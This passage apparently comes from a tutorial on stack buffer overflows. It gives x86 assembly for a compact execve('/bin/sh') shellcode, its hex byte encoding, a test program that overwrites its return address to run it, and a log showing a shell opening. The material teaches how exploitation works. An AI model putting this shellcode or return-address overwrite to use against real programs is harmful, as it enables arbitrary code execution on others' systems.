 Our improved code:
shellcodeasm2.c
------------------------------------------------------------------------------
void main() {
__asm__("
        jmp    0x1f                     # 2 bytes
        popl   %esi                     # 1 byte
        movl   %esi,0x8(%esi)           # 3 bytes
        xorl   %eax,%eax                # 2 bytes
        movb   %eax,0x7(%esi)           # 3 bytes
        movl   %eax,0xc(%esi)           # 3 bytes
        movb   $0xb,%al                 # 2 bytes
        movl   %esi,%ebx                # 2 bytes
        leal   0x8(%esi),%ecx           # 3 bytes
        leal   0xc(%esi),%edx           # 3 bytes
        int    $0x80                    # 2 bytes
        xorl   %ebx,%ebx                # 2 bytes
        movl   %ebx,%eax                # 2 bytes
        inc    %eax                     # 1 bytes
        int    $0x80                    # 2 bytes
        call   -0x24                    # 5 bytes
        .string \"/bin/sh\"             # 8 bytes
                                        # 46 bytes total
");
}
------------------------------------------------------------------------------
   And our new test program:
testsc2.c
------------------------------------------------------------------------------
char shellcode[] =
        "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
        "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
        "\x80\xe8\xdc\xff\xff\xff/bin/sh";
void main() {
   int *ret;
   ret = (int *)&ret + 2;
   (*ret) = (int)shellcode;
}
------------------------------------------------------------------------------
------------------------------------------------------------------------------
[aleph1]$ gcc -o testsc2 testsc2.c
[aleph1]$ ./testsc2
$ exit
[aleph1]$
------------------------------------------------------------------------------